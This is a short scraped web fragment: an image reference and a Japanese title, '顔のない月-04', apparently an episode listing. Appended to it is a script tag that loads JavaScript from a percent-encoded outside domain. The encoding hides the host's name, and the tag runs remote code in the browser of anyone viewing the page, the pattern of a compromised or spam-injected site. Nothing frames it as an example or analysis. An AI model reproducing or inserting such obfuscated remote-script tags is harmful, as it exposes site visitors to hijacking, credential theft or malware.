 顔のない月-04<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>